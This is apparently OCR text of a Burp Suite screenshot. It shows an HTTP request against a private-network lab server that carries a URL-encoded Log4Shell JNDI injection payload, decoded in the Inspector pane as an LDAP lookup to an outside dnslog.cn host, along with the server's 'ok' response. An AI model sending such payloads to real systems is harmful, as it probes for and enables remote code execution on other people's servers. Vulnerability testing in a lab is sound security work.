 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < > Target: http://192.168.56.107:28490 HTTP/1
Request
Pretty Raw Hex \n
1 GET /hello?payload=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%6b%35%6f%39%
75%37%2e%64%6e%73%6c%6f%67%2e%63%6e%2f%65%78%70%7d
HTTP/1.1
2 Host: 192.168.56.107:28490
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36 Edg/114.0.1823.82
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
6 Referer: http://192.168.56.107:28490/
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: vue_admin_template_token=
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Sun, 16 Jul 2023 08:49:00 GMT
5 Connection: close
6
7 ok
Search... 0 matches
Inspector
Back
Query parameter
Name
payload
Value
%24%7b%6a%6e%64%69%3a%6c%64%61%
70%3a%2f%2f%6b%35%6f%39%75%37%2
e%64%6e%73%6c%6f%67%2e%63%6e%2f
%65%78%70%7d
Decoded from: URL encoding
${jndi:ldap://k5o9u7.dnslog.cn/
exp}
Cancel Apply changes
'ajian'